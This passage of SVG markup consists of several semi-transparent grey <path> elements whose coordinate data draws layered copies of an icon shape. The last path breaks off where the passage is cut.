<path opacity="0.7576" d="M62.8485 28.5427C62.5334 29.5331 60.8677 30.0283 58.2565 29.8482C59.5171 28.0925 60.3274 25.9765 60.5075 23.6805C62.1732 25.2562 63.2537 27.3722 62.8485 28.5427ZM56.1856 43.084C56.2307 42.994 56.2757 42.8589 56.3207 42.7689C56.2757 42.9039 56.2307 42.994 56.1856 43.084ZM55.8705 43.5342C55.9155 43.4442 55.9605 43.3541 56.0056 43.3091C56.0056 43.3992 55.9605 43.4892 55.8705 43.5342ZM55.5103 43.9844C55.6004 43.8944 55.6454 43.8494 55.6904 43.7593C55.6454 43.8494 55.6004 43.9394 55.5103 43.9844ZM53.9797 45.2C54.3398 44.9749 54.7 44.7498 54.9701 44.5247C54.7 44.7498 54.3848 44.9749 53.9797 45.2C53.7996 45.29 53.6195 45.38 53.4394 45.4701C53.6645 45.335 53.8446 45.29 53.9797 45.2ZM60.5976 21.0244V12.1555C60.5976 11.8854 60.5525 11.6603 60.5525 11.4352C60.5525 11.3902 60.5075 11.3451 60.5075 11.3001C60.4625 11.12 60.4175 10.8949 60.3725 10.7149C60.3725 10.6698 60.3274 10.6248 60.3274 10.6248C60.2374 10.4447 60.1474 10.2196 60.0573 10.0396L60.0123 9.99455C59.8772 9.76945 59.7872 9.58937 59.6071 9.36427C59.4721 9.13918 59.292 8.9591 59.0669 8.734C58.8868 8.5089 58.6617 8.32882 58.4366 8.14874C58.3916 8.10372 58.3466 8.10372 58.3466 8.0587C58.1665 7.87862 57.9414 7.74356 57.7163 7.56349C57.4912 7.38341 57.2211 7.24835 56.996 7.11329C56.951 7.11329 56.951 7.06827 56.9059 7.06827C56.8609 7.06827 56.8159 7.02325 56.8159 7.02325C56.5458 6.88819 56.2757 6.75313 56.0056 6.61807C55.7354 6.48301 55.4653 6.39297 55.1952 6.25792C55.1502 6.2129 55.0601 6.2129 55.0151 6.16788C54.7 6.03282 54.3848 5.94278 54.0697 5.80772C54.0247 5.80772 54.0247 5.80772 53.9797 5.7627C53.6645 5.67266 53.3044 5.58262 52.9442 5.49258C52.8992 5.49258 52.8992 5.49258 52.8542 5.49258C52.539 5.40254 52.1789 5.35752 51.8637 5.26748C51.8187 5.26748 51.7287 5.22246 51.6837 5.22246C51.3685 5.17744 51.0534 5.13242 50.7382 5.0874C50.6482 5.0874 50.5582 5.04238 50.4681 5.04238C50.153 4.99736 49.8829 4.99736 49.5677 4.95234C49.4327 4.95234 49.3426 4.90732 49.2076 4.90732C48.8024 4.8623 48.3522 4.8623 47.947 4.8623C47.4968 4.8623 47.0916 4.8623 46.6415 4.90732C46.5514 4.90732 46.4614 4.90732 46.3713 4.95234C46.0562 4.99736 45.696 4.99736 45.3809 5.04238C45.2909 5.04238 45.2458 5.0874 45.1558 5.0874C44.8407 5.13242 44.4805 5.17744 44.1654 5.22246C44.1203 5.22246 44.0753 5.22246 44.0303 5.26748C43.6702 5.3125 43.355 5.40254 42.9949 5.49258H42.9498C42.5897 5.58262 42.2295 5.67266 41.9144 5.7627H41.8694C41.5542 5.85274 41.1941 5.9878 40.8789 6.12286C40.8339 6.16788 40.7439 6.16788 40.6989 6.2129C40.4287 6.30294 40.1586 6.43799 39.8885 6.57305C39.6184 6.70811 39.3933 6.84317 39.1232 6.97823C39.0781 7.02325 39.0331 7.02325 38.9881 7.06827C38.9431 7.11329 38.8981 7.11329 38.853 7.15831C38.6279 7.29337 38.3578 7.42843 38.1778 7.60851C37.9977 7.74357 37.8176 7.87862 37.6375 8.01368C36.1068 6.61807 34.261 5.85274 32.8204 5.85274C32.7754 5.85274 32.7754 5.85274 32.7304 5.85274C31.4248 5.85274 30.3893 6.48301 29.9391 7.56349C28.9037 9.72443 30.7495 13.5061 35.1614 18.4583V22.51C35.1614 22.2399 35.1614 22.0148 35.2064 21.7447C35.1614 21.9698 35.1614 22.2399 35.1614 22.51C35.1614 28.6777 39.5734 33.855 45.4259 34.9805V36.8713C44.0303 37.0964 42.7698 37.5016 41.7343 38.1319C40.1136 39.0773 39.2132 40.3378 39.2132 41.6434C39.2132 41.9585 39.2582 42.3187 39.3933 42.6338C39.3032 42.3187 39.2132 42.0036 39.2132 41.6434V42.5888C39.2132 43.8494 40.0686 45.1549 41.7343 46.1003C45.1108 48.0362 50.6032 48.0362 53.9797 46.1003C55.6904 45.1099 56.5008 43.8494 56.5008 42.5888V41.6434C56.5008 41.9585 56.4557 42.2737 56.3207 42.6338C56.4107 42.3187 56.5008 42.0036 56.5008 41.6434C56.5008 40.2928 55.6004 39.0773 53.9797 38.1319C52.9442 37.5466 51.6837 37.1414 50.288 36.8713V34.9805C52.0438 34.6653 53.6195 33.945 55.0601 32.9996C55.1502 33.3148 55.2852 33.6299 55.4653 33.945C56.0506 34.8904 56.996 35.4307 57.9864 35.4307C58.0765 35.4307 58.1665 35.4307 58.2565 35.4307C58.7968 35.3857 59.247 34.8904 59.1569 34.3052C59.1119 33.7649 58.6167 33.3148 58.0314 33.4048C57.7163 33.4498 57.4012 33.1347 57.2211 32.8646C56.996 32.5044 56.996 32.1442 57.041 32.0542C57.086 31.9642 57.3561 31.8291 58.0314 31.8741C62.8035 32.2343 64.3792 30.6136 64.8294 29.1729C65.6848 26.4267 63.0736 22.8702 60.5976 21.0244ZM31.7399 8.23878C31.785 8.14874 31.92 7.78858 32.6853 7.78858H32.7304C33.7208 7.78858 35.0264 8.37384 36.1519 9.36427C36.0168 9.54435 35.9268 9.67941 35.8367 9.85949C35.8367 9.90451 35.7917 9.90451 35.7917 9.94953C35.7017 10.1296 35.6116 10.3097 35.5666 10.4898C35.5666 10.5348 35.5216 10.5798 35.5216 10.6248C35.4766 10.8049 35.4315 10.985 35.3865 11.1651C35.3865 11.2101 35.3415 11.3001 35.3415 11.3451C35.2965 11.5702 35.2965 11.8404 35.2965 12.0655V15.3069C31.0646 10.2647 31.6499 8.46388 31.7399 8.23878ZM40.0236 43.7593C40.1136 43.8494 40.1586 43.9394 40.2487 44.0294C40.1586 43.8944 40.1136 43.8494 40.0236 43.7593ZM40.6989 44.4346C41.014 44.7047 41.3742 44.9298 41.7793 45.2C41.3742 44.9749 41.014 44.7047 40.6989 44.4346ZM43.8502 46.0553C43.5801 45.9653 43.31 45.9203 43.0849 45.8302C43.355 45.9203 43.6251 45.9653 43.8502 46.0553ZM46.1913 46.5505C46.7315 46.5956 47.3168 46.6406 47.857 46.6406C48.4422 46.6406 48.9825 46.5956 49.5227 46.5505C48.4422 46.6856 47.3167 46.6856 46.1913 46.5505ZM50.243 46.4605C50.5582 46.4155 50.8733 46.3705 51.1434 46.2804C50.8733 46.3705 50.5582 46.3705 50.243 46.4605Z" fill="#51525B"/>
<path opacity="0.7879" d="M61.8571 28.5427C61.542 29.5331 59.8762 30.0283 57.2651 29.8482C58.5256 28.0925 59.336 25.9765 59.5161 23.6805C61.1818 25.2562 62.2623 27.3722 61.8571 28.5427ZM55.1492 43.084C55.1942 42.994 55.2392 42.8589 55.2842 42.7689C55.2842 42.9039 55.2392 42.994 55.1492 43.084ZM54.8791 43.5342C54.9241 43.4442 54.9691 43.3541 55.0141 43.3091C54.9691 43.3992 54.9241 43.4892 54.8791 43.5342ZM54.5189 43.9844C54.6089 43.8944 54.654 43.8494 54.699 43.7593C54.654 43.8494 54.6089 43.9394 54.5189 43.9844ZM52.9882 45.2C53.3484 44.9749 53.7085 44.7498 53.9787 44.5247C53.7085 44.7498 53.3934 44.9749 52.9882 45.2C52.8081 45.29 52.6281 45.38 52.448 45.4701C52.6281 45.335 52.8532 45.29 52.9882 45.2ZM59.6061 21.0244V12.1555C59.6061 11.8854 59.6061 11.6603 59.5611 11.4352C59.5611 11.3902 59.5161 11.3451 59.5161 11.3001C59.4711 11.12 59.426 10.8949 59.381 10.7149C59.381 10.6698 59.336 10.6248 59.336 10.6248C59.246 10.4447 59.1559 10.2196 59.0659 10.0396L59.0209 9.99455C58.8858 9.76945 58.7958 9.58937 58.6157 9.36427C58.4806 9.13918 58.3005 8.9591 58.0755 8.734C57.8954 8.5089 57.6703 8.32882 57.4452 8.14874C57.4002 8.10372 57.3551 8.10372 57.3551 8.0587C57.1751 7.87862 56.95 7.74356 56.7249 7.56349C56.4998 7.38341 56.2296 7.24835 56.0045 7.11329C55.9595 7.11329 55.9595 7.06827 55.9145 7.06827C55.8695 7.06827 55.8245 7.02325 55.8245 7.02325C55.5543 6.88819 55.2842 6.75313 55.0141 6.61807C54.744 6.48301 54.4739 6.39297 54.2038 6.25792C54.1587 6.2129 54.0687 6.2129 54.0237 6.16788C53.7085 6.03282 53.3934 5.94278 53.0783 5.80772C53.0332 5.80772 53.0332 5.80772 52.9882 5.7627C52.6731 5.67266 52.3129 5.58262 51.9528 5.49258C51.9078 5.49258 51.9077 5.49258 51.8627 5.49258C51.5476 5.40254 51.1874 5.35752 50.8723 5.26748C50.8273 5.26748 50.7372 5.22246 50.6922 5.22246C50.3771 5.17744 50.0619 5.13242 49.7468 5.0874C49.6568 5.0874 49.5667 5.04238 49.4767 5.04238C49.1615 4.99736 48.8914 4.99736 48.5763 4.95234C48.4412 4.95234 48.3512 4.90732 48.2161 4.90732C47.811 4.8623 47.3608 4.8623 46.9556 4.8623C46.5054 4.8623 46.1002 4.8623 45.65 4.90732C45.56 4.90732 45.4699 4.90732 45.3799 4.95234C45.0648 4.99736 44.7046 4.99736 44.3895 5.04238C44.2994 5.04238 44.2544 5.0874 44.1644 5.0874C43.8492 5.13242 43.4891 5.17744 43.1739 5.22246C43.1289 5.22246 43.0839 5.22246 43.0389 5.26748C42.6787 5.3125 42.3636 5.40254 42.0034 5.49258H41.9584C41.5982 5.58262 41.2381 5.67266 40.9229 5.7627H40.8779C40.5628 5.85274 40.2026 5.9878 39.8875 6.12286C39.8425 6.16788 39.7524 6.16788 39.7074 6.2129C39.4373 6.30294 39.1672 6.43799 38.8971 6.57305C38.6269 6.70811 38.4018 6.84317 38.1317 6.97823C38.0867 7.02325 38.0417 7.02325 37.9967 7.06827C37.9516 7.11329 37.9066 7.11329 37.8616 7.15831C37.6365 7.29337 37.3664 7.42843 37.1863 7.60851C37.0062 7.74357 36.8262 7.87862 36.6461 8.01368C35.1154 6.61807 33.2696 5.85274 31.829 5.85274C31.7839 5.85274 31.7839 5.85274 31.7389 5.85274C30.4334 5.85274 29.3979 6.48301 28.9477 7.56349C27.8672 9.72443 29.713 13.5061 34.17 18.4583V22.51C34.17 22.2399 34.17 22.0148 34.215 21.7447C34.17 21.9698 34.17 22.2399 34.17 22.51C34.17 28.6777 38.5819 33.855 44.4345 34.9805V36.8713C43.0389 37.0964 41.7783 37.5016 40.7429 38.1319C39.1222 39.0773 38.2218 40.3378 38.2218 41.6434C38.2218 41.9585 38.2668 42.3187 38.4018 42.6338C38.3118 42.3187 38.2218 42.0036 38.2218 41.6434V42.5888C38.2218 43.8494 39.0771 45.1549 40.7429 46.1003C44.1193 48.0362 49.6117 48.0362 52.9882 46.1003C54.699 45.1099 55.5093 43.8494 55.5093 42.5888V41.6434C55.5093 41.9585 55.4643 42.2737 55.3292 42.6338C55.4193 42.3187 55.5093 42.0036 55.5093 41.6434C55.5093 40.2928 54.6089 39.0773 52.9882 38.1319C51.9528 37.5466 50.6922 37.1414 49.2966 36.8713V34.9805C51.0524 34.6653 52.6281 33.945 54.0687 32.9996C54.1587 33.3148 54.2938 33.6299 54.4739 33.945C55.0591 34.8904 56.0045 35.4307 56.995 35.4307C57.085 35.4307 57.1751 35.4307 57.2651 35.4307C57.8053 35.3857 58.2555 34.8904 58.1655 34.3052C58.1205 33.7649 57.6253 33.3148 57.04 33.4048C56.7249 33.4498 56.4097 33.1347 56.2296 32.8646C56.0045 32.5044 56.0045 32.1442 56.0496 32.0542C56.0946 31.9642 56.3647 31.8291 57.04 31.8741C61.8121 32.2343 63.3878 30.6136 63.838 29.1729C64.6933 26.4267 62.0372 22.8702 59.6061 21.0244ZM30.7485 8.23878C30.7935 8.14874 30.9286 7.78858 31.6939 7.78858H31.7389C32.7294 7.78858 34.0349 8.37384 35.1604 9.36427C35.0254 9.54435 34.9353 9.67941 34.8453 9.85949C34.8453 9.90451 34.8003 9.90451 34.8003 9.94953C34.7102 10.1296 34.6202 10.3097 34.5752 10.4898C34.5752 10.5348 34.5301 10.5798 34.5301 10.6248C34.4851 10.8049 34.4401 10.985 34.3951 11.1651C34.3951 11.2101 34.3501 11.3001 34.3501 11.3451C34.305 11.5702 34.305 11.8404 34.305 12.0655V15.3069C30.0732 10.2647 30.6585 8.46388 30.7485 8.23878ZM39.0321 43.7593C39.1222 43.8494 39.1672 43.9394 39.2572 44.0294C39.1672 43.8944 39.1222 43.8494 39.0321 43.7593ZM38.4919 42.8139C38.5369 42.9039 38.5819 42.994 38.6269 43.084C38.5369 42.994 38.5369 42.9039 38.4919 42.8139ZM39.7074 44.4346C40.0225 44.7047 40.3827 44.9298 40.7879 45.2C40.3827 44.9749 40.0225 44.7047 39.7074 44.4346ZM42.8588 46.0553C42.5887 45.9653 42.3186 45.9203 42.0935 45.8302C42.3636 45.9203 42.5887 45.9653 42.8588 46.0553ZM45.1998 46.5505C45.7401 46.5956 46.3253 46.6406 46.8655 46.6406C47.4508 46.6406 47.991 46.5956 48.5313 46.5505C47.4508 46.6856 46.3253 46.6856 45.1998 46.5505ZM49.2516 46.4605C49.5667 46.4155 49.8819 46.3705 50.152 46.2804C49.8819 46.3705 49.5667 46.3705 49.2516 46.4605Z" fill="#4A4B55"/>
<path opacity="0.8182" d="M60.866 28.5427C60.5508 29.5331 58.8851 30.0283 56.2739 29.8482C57.5345 28.0925 58.3449 25.9765 58.5249 23.6805C60.1456 25.2562 61.2261 27.3722 60.866 28.5427ZM54.158 43.084C54.203 42.994 54.2481 42.8589 54.2931 42.7689C54.2481 42.9039 54.203 42.994 54.158 43.084ZM53.8879 43.5342C53.9329 43.4442 53.9779 43.3541 54.023 43.3091C53.9779 43.3992 53.9329 43.4892 53.8879 43.5342ZM53.5277 43.9844C53.6178 43.8944 53.6628 43.8494 53.7078 43.7593C53.6628 43.8494 53.6178 43.9394 53.5277 43.9844ZM51.9971 45.2C51.817 45.29 51.6369 45.38 51.4568 45.4701C51.6369 45.335 51.817 45.29 51.9971 45.2ZM49.9712 46.0553C50.1963 45.9653 50.4664 45.9203 50.6915 45.8302C50.4214 45.9203 50.1963 45.9653 49.9712 46.0553ZM58.57 21.0244V12.1555C58.57 11.8854 58.5699 11.6603 58.5249 11.4352C58.5249 11.3902 58.4799 11.3451 58.4799 11.3001C58.4349 11.12 58.3899 10.8949 58.3449 10.7149C58.3449 10.6698 58.2998 10.6248 58.2998 10.6248C58.2098 10.4447 58.1197 10.2196 58.0297 10.0396L57.9847 9.99455C57.8496 9.76945 57.7596 9.58937 57.5795 9.36427C57.4445 9.13918 57.2644 8.9591 57.0393 8.734C56.8592 8.5089 56.6341 8.32882 56.409 8.14874C56.364 8.10372 56.319 8.10372 56.319 8.0587C56.1389 7.87862 55.9138 7.74356 55.6887 7.56349C55.4636 7.38341 55.1935 7.24835 54.9684 7.11329C54.9234 7.11329 54.9234 7.06827 54.8783 7.06827C54.8333 7.06827 54.7883 7.02325 54.7883 7.02325C54.5182 6.88819 54.2481 6.75313 53.9779 6.61807C53.7078 6.48301 53.4377 6.39297 53.1676 6.25792C53.1226 6.2129 53.0325 6.2129 52.9875 6.16788C52.6724 6.03282 52.3572 5.94278 52.0421 5.80772C51.9971 5.80772 51.9971 5.80772 51.9521 5.7627C51.6369 5.67266 51.2768 5.58262 50.9166 5.49258C50.8716 5.49258 50.8716 5.49258 50.8266 5.49258C50.5114 5.40254 50.1513 5.35752 49.8361 5.26748C49.7911 5.26748 49.7011 5.22246 49.656 5.22246C49.3409 5.17744 49.0258 5.13242 48.7106 5.0874C48.6206 5.0874 48.5306 5.04238 48.4405 5.04238C48.1254 4.99736 47.8553 4.99736 47.5401 4.95234C47.4051 4.95234 47.315 4.90732 47.18 4.90732C46.7748 4.8623 46.3246 4.8623 45.9194 4.8623C45.4692 4.8623 45.064 4.8623 44.6138 4.90732C44.5238 4.90732 44.4338 4.90732 44.3437 4.95234C44.0286 4.99736 43.6684 4.99736 43.3533 5.04238C43.2633 5.04238 43.2182 5.0874 43.1282 5.0874C42.8131 5.13242 42.4529 5.17744 42.1378 5.22246C42.0927 5.22246 42.0477 5.22246 42.0027 5.26748C41.6425 5.3125 41.3274 5.40254 40.9672 5.49258H40.9222C40.5621 5.58262 40.2019 5.67266 39.8868 5.7627H39.8418C39.5266 5.85274 39.1665 5.9878 38.8513 6.12286C38.8063 6.16788 38.7163 6.16788 38.6712 6.2129C38.4011 6.30294 38.131 6.43799 37.8609 6.57305C37.5908 6.70811 37.3657 6.84317 37.0956 6.97823C37.0505 7.02325 37.0055 7.02325 36.9605 7.06827C36.9155 7.11329 36.8705 7.11329 36.8254 7.15831C36.6003 7.29337 36.3302 7.42843 36.1501 7.60851C35.9701 7.74357 35.79 7.87862 35.6099 8.01368C34.0792 6.61807 32.2334 5.85274 30.7928 5.85274C30.7478 5.85274 30.7478 5.85274 30.7028 5.85274C29.3972 5.85274 28.3617 6.48301 27.9115 7.56349C26.8761 9.72443 28.7219 13.5061 33.1788 18.4583V22.51C33.1788 22.2399 33.1788 22.0148 33.2239 21.7447C33.1788 21.9698 33.1788 22.2399 33.1788 22.51C33.1788 28.6777 37.5908 33.855 43.4433 34.9805V36.8713C42.0477 37.0964 40.7872 37.5016 39.7517 38.1319C38.131 39.0773 37.2306 40.3378 37.2306 41.6434C37.2306 41.9585 37.2756 42.3187 37.4107 42.6338C37.3206 42.3187 37.2306 42.0036 37.2306 41.6434V42.5888C37.2306 43.8494 38.086 45.1549 39.7517 46.1003C43.1282 48.0362 48.6206 48.0362 51.9971 46.1003C53.7078 45.1099 54.5182 43.8494 54.5182 42.5888V41.6434C54.5182 41.9585 54.4732 42.2737 54.3381 42.6338C54.4281 42.3187 54.5182 42.0036 54.5182 41.6434C54.5182 40.2928 53.6178 39.0773 51.9971 38.1319C50.9616 37.5466 49.7011 37.1414 48.3055 36.8713V34.9805C50.0612 34.6653 51.6369 33.945 53.0775 32.9996C53.1676 33.3148 53.3026 33.6299 53.4827 33.945C54.068 34.8904 55.0134 35.4307 56.0038 35.4307C56.0939 35.4307 56.1839 35.4307 56.2739 35.4307C56.8142 35.3857 57.2644 34.8904 57.1743 34.3052C57.1293 33.7649 56.6341 33.3148 56.0488 33.4048C55.7337 33.4498 55.4186 33.1347 55.2385 32.8646C55.0134 32.5044 55.0134 32.1442 55.0584 32.0542C55.1034 31.9642 55.3735 31.8291 56.0488 31.8741C60.8209 32.2343 62.3966 30.6136 62.8468 29.1729C63.7022 26.4267 61.046 22.8702 58.57 21.0244ZM29.7123 8.23878C29.7573 8.14874 29.8924 7.78858 30.6577 7.78858H30.7028C31.6932 7.78858 32.9988 8.37384 34.1243 9.36427C33.9892 9.54435 33.8992 9.67941 33.8091 9.85949C33.8091 9.90451 33.7641 9.90451 33.7641 9.94953C33.6741 10.1296 33.584 10.3097 33.539 10.4898C33.539 10.5348 33.494 10.5798 33.494 10.6248C33.449 10.8049 33.4039 10.985 33.3589 11.1651C33.3589 11.2101 33.3139 11.3001 33.3139 11.3451C33.2689 11.5702 33.2689 11.8404 33.2689 12.0655V15.3069C29.082 10.2647 29.6223 8.46388 29.7123 8.23878ZM43.4883 46.4155C43.1732 46.3705 42.8581 46.3254 42.588 46.2354C42.9031 46.3254 43.2182 46.3705 43.4883 46.4155ZM38.041 43.7593C38.131 43.8494 38.176 43.9394 38.2661 44.0294C38.176 43.8944 38.086 43.8494 38.041 43.7593ZM38.7163 44.4346C39.0314 44.7047 39.3916 44.9298 39.7967 45.2C39.3465 44.9749 39.0314 44.7047 38.7163 44.4346ZM38.3561 44.1195C38.4461 44.2095 38.5362 44.3446 38.6712 44.4346C38.5812 44.3446 38.4912 44.2095 38.3561 44.1195ZM44.2087 46.5505C44.7489 46.5956 45.3342 46.6406 45.8744 46.6406C46.4596 46.6406 46.9999 46.5956 47.5401 46.5505C46.4596 46.6856 45.3342 46.6856 44.2087 46.5505ZM48.2604 46.4605C48.5756 46.4155 48.8907 46.3705 49.1608 46.2804C48.8457 46.3705 48.5756 46.3705 48.2604 46.4605Z" fill="#43444E"/>
<path opacity="0.8485" d="M59.8757 28.5427C59.5606 29.5331 57.8949 30.0283 55.2837 29.8482C56.5443 28.0925 57.3546 25.9765 57.5347 23.6805C59.1554 25.2562 60.2359 27.3722 59.8757 28.5427ZM53.1678 43.084C53.2128 42.994 53.2578 42.8589 53.3028 42.7689C53.2578 42.9039 53.2128 42.994 53.1678 43.084ZM52.8977 43.5342C52.9427 43.4442 52.9877 43.3541 53.0327 43.3091C52.9877 43.3992 52.9427 43.4892 52.8977 43.5342ZM52.5375 43.9844C52.6275 43.8944 52.6726 43.8494 52.7176 43.7593C52.6726 43.8494 52.5825 43.9394 52.5375 43.9844ZM51.0068 45.2C51.367 44.9749 51.7272 44.7498 51.9973 44.5247C51.6821 44.7498 51.367 44.9749 51.0068 45.2C50.8268 45.29 50.6467 45.38 50.4666 45.4701C50.6467 45.335 50.8268 45.29 51.0068 45.2ZM48.981 46.0553C49.206 45.9653 49.4762 45.9203 49.7013 45.8302C49.4311 45.9203 49.206 45.9653 48.981 46.0553ZM57.5797 21.0244V12.1555C57.5797 11.8854 57.5797 11.6603 57.5347 11.4352C57.5347 11.3902 57.4897 11.3451 57.4897 11.3001C57.4447 11.12 57.3996 10.8949 57.3546 10.7149C57.3546 10.6698 57.3096 10.6248 57.3096 10.6248C57.2196 10.4447 57.1295 10.2196 57.0395 10.0396L56.9945 9.99455C56.8594 9.76945 56.7694 9.58937 56.5893 9.36427C56.4542 9.13918 56.2741 8.9591 56.049 8.734C55.869 8.5089 55.6439 8.32882 55.4188 8.14874C55.3737 8.10372 55.3287 8.10372 55.3287 8.0587C55.1486 7.87862 54.9235 7.74356 54.6985 7.56349C54.4734 7.38341 54.2032 7.24835 53.9781 7.11329C53.9331 7.11329 53.9331 7.06827 53.8881 7.06827C53.8431 7.06827 53.7981 7.02325 53.7981 7.02325C53.5279 6.88819 53.2578 6.75313 52.9877 6.61807C52.7176 6.48301 52.4475 6.39297 52.1773 6.25792C52.1323 6.2129 52.0423 6.2129 51.9973 6.16788C51.6821 6.03282 51.367 5.94278 51.0519 5.80772C51.0068 5.80772 51.0068 5.80772 50.9618 5.7627C50.6467 5.67266 50.2865 5.58262 49.9264 5.49258C49.8813 5.49258 49.8813 5.49258 49.8363 5.49258C49.5212 5.40254 49.161 5.35752 48.8459 5.26748C48.8009 5.26748 48.7108 5.22246 48.6658 5.22246C48.3507 5.17744 48.0355 5.13242 47.7204 5.0874C47.6304 5.0874 47.5403 5.04238 47.4503 5.04238C47.1351 4.99736 46.865 4.99736 46.5499 4.95234C46.4148 4.95234 46.3248 4.90732 46.1897 4.90732C45.7846 4.8623 45.3344 4.8623 44.9292 4.8623C44.479 4.8623 44.0738 4.8623 43.6236 4.90732C43.5336 4.90732 43.4435 4.90732 43.3535 4.95234C43.0384 4.99736 42.6782 4.99736 42.3631 5.04238C42.273 5.04238 42.228 5.0874 42.138 5.0874C41.8228 5.13242 41.4627 5.17744 41.1475 5.22246C41.1025 5.22246 41.0575 5.22246 41.0125 5.26748C40.6523 5.3125 40.3372 5.40254 39.977 5.49258H39.932C39.5718 5.58262 39.2117 5.67266 38.8965 5.7627H38.8515C38.5364 5.85274 38.1762 5.9878 37.8611 6.12286C37.8161 6.16788 37.726 6.16788 37.681 6.2129C37.4109 6.30294 37.1408 6.43799 36.8707 6.57305C36.6005 6.70811 36.3754 6.84317 36.1053 6.97823C36.0603 7.02325 36.0153 7.02325 35.9703 7.06827C35.9252 7.11329 35.8802 7.11329 35.8352 7.15831C35.6101 7.29337 35.34 7.42843 35.1599 7.60851C34.9798 7.74357 34.7997 7.87862 34.6197 8.01368C33.089 6.61807 31.2432 5.85274 29.8026 5.85274C29.7575 5.85274 29.7575 5.85274 29.7125 5.85274C28.4069 5.85274 27.3715 6.48301 26.9213 7.56349C25.8858 9.72443 27.7317 13.5061 32.1886 18.4583V22.51C32.1886 22.2399 32.1886 22.0148 32.2336 21.7447C32.1886 21.9698 32.1886 22.2399 32.1886 22.51C32.1886 28.6777 36.6005 33.855 42.4531 34.9805V36.8713C41.0575 37.0964 39.7969 37.5016 38.7615 38.1319C37.1408 39.0773 36.2404 40.3378 36.2404 41.6434C36.2404 41.9585 36.2854 42.3187 36.4205 42.6338C36.3304 42.3187 36.2404 42.0036 36.2404 41.6434V42.5888C36.2404 43.8494 37.0957 45.1549 38.7615 46.1003C42.138 48.0362 47.6304 48.0362 51.0068 46.1003C52.7176 45.1099 53.5279 43.8494 53.5279 42.5888V41.6434C53.5279 41.9585 53.4829 42.2737 53.3479 42.6338C53.4379 42.3187 53.5279 42.0036 53.5279 41.6434C53.5279 40.2928 52.6275 39.0773 51.0068 38.1319C49.9714 37.5466 48.7108 37.1414 47.3152 36.8713V34.9805C49.071 34.6653 50.6467 33.945 52.0873 32.9996C52.1773 33.3148 52.3124 33.6299 52.4925 33.945C53.0777 34.8904 54.0232 35.4307 55.0136 35.4307C55.1036 35.4307 55.1937 35.4307 55.2837 35.4307C55.8239 35.3857 56.2741 34.8904 56.1841 34.3052C56.1391 33.7649 55.6439 33.3148 55.0586 33.4048C54.7435 33.4498 54.4283 33.1347 54.2483 32.8646C54.0232 32.5044 54.0232 32.1442 54.0682 32.0542C54.1132 31.9642 54.3833 31.8291 55.0586 31.8741C59.8307 32.2343 61.4064 30.6136 61.8566 29.1729C62.712 26.4267 60.0558 22.8702 57.5797 21.0244ZM28.7221 8.23878C28.7671 8.14874 28.9022 7.78858 29.6675 7.78858H29.7125C30.703 7.78858 32.0085 8.37384 33.134 9.36427C32.999 9.54435 32.9089 9.67941 32.8189 9.85949C32.8189 9.90451 32.7739 9.90451 32.7739 9.94953C32.6838 10.1296 32.5938 10.3097 32.5488 10.4898C32.5488 10.5348 32.5037 10.5798 32.5037 10.6248C32.4587 10.8049 32.4137 10.985 32.3687 11.1651C32.3687 11.2101 32.3237 11.3001 32.3237 11.3451C32.2786 11.5702 32.2786 11.8404 32.2786 12.0655V15.3069C28.0468 10.2647 28.632 8.46388 28.7221 8.23878ZM42.4981 46.4155C42.183 46.3705 41.8678 46.3254 41.5977 46.2354C41.9129 46.3254 42.183 46.3705 42.4981 46.4155ZM37.0507 43.7593C37.1408 43.8494 37.1858 43.9394 37.2758 44.0294C37.1858 43.8944 37.0958 43.8494 37.0507 43.7593ZM37.681 44.4346C37.9961 44.7047 38.3563 44.9298 38.7615 45.2C38.3563 44.9749 37.9961 44.7047 37.681 44.4346ZM37.3659 44.1195C37.4559 44.2095 37.5459 44.3446 37.681 44.4346C37.591 44.3446 37.4559 44.2095 37.3659 44.1195ZM43.2184 46.5505C43.7587 46.5956 44.3439 46.6406 44.8842 46.6406C45.4694 46.6406 46.0097 46.5956 46.5499 46.5505C45.4694 46.6856 44.2989 46.6856 43.2184 46.5505ZM47.2702 46.4605C47.5853 46.4155 47.9005 46.3705 48.1706 46.2804C47.8555 46.3705 47.5403 46.3705 47.2702 46.4605Z" fill="#3C3D48"/>
<path opacity="0.8788" d="M58.8407 28.5427C58.5256 29.5331 56.8599 30.0283 54.2487 29.8482C55.5093 28.0925 56.3196 25.9765 56.4997 23.6805C58.1654 25.2562 59.2459 27.3722 58.8407 28.5427ZM52.1778 43.084C52.2228 42.994 52.2679 42.8589 52.3129 42.7689C52.2679 42.9039 52.2228 42.994 52.1778 43.084ZM51.9077 43.5342C51.9527 43.4442 51.9977 43.3541 52.0428 43.3091C51.9977 43.3992 51.9527 43.4892 51.9077 43.5342ZM51.5475 43.9844C51.6376 43.8944 51.6826 43.8494 51.7276 43.7593C51.6376 43.8494 51.5926 43.9394 51.5475 43.9844ZM50.0169 45.2C50.377 44.9749 50.7372 44.7498 51.0073 44.5247C50.6922 44.7498 50.377 44.9749 50.0169 45.2C49.8368 45.29 49.6567 45.38 49.4766 45.4701C49.6567 45.335 49.8368 45.29 50.0169 45.2ZM47.946 46.0553C48.1711 45.9653 48.4412 45.9203 48.6663 45.8302C48.4412 45.9203 48.2161 45.9653 47.946 46.0553ZM56.5897 21.0244V12.1555C56.5897 11.8854 56.5897 11.6603 56.5447 11.4352C56.5447 11.3902 56.4997 11.3451 56.4997 11.3001C56.4547 11.12 56.4097 10.8949 56.3646 10.7149C56.3646 10.6698 56.3196 10.6248 56.3196 10.6248C56.2296 10.4447 56.1396 10.2196 56.0495 10.0396L56.0045 9.99455C55.8694 9.76945 55.7794 9.58937 55.5993 9.36427C55.4643 9.13918 55.2842 8.9591 55.0591 8.734C54.879 8.5089 54.6539 8.32882 54.4288 8.14874C54.3838 8.10372 54.3388 8.10372 54.3388 8.0587C54.1587 7.87862 53.9336 7.74356 53.7085 7.56349C53.4834 7.38341 53.2133 7.24835 52.9882 7.11329C52.9432 7.11329 52.9432 7.06827 52.8981 7.06827C52.8531 7.06827 52.8081 7.02325 52.8081 7.02325C52.538 6.88819 52.2679 6.75313 51.9977 6.61807C51.7276 6.48301 51.4575 6.39297 51.1874 6.25792C51.1424 6.2129 51.0523 6.2129 51.0073 6.16788C50.6922 6.03282 50.377 5.94278 50.0619 5.80772C50.0169 5.80772 50.0169 5.80772 49.9719 5.7627C49.6567 5.67266 49.2966 5.58262 48.9364 5.49258C48.8914 5.49258 48.8914 5.49258 48.8464 5.49258C48.5312 5.40254 48.1711 5.35752 47.8559 5.26748C47.8109 5.26748 47.7209 5.22246 47.6758 5.22246C47.3607 5.17744 47.0456 5.13242 46.7304 5.0874C46.6404 5.0874 46.5504 5.04238 46.4603 5.04238C46.1452 4.99736 45.8751 4.99736 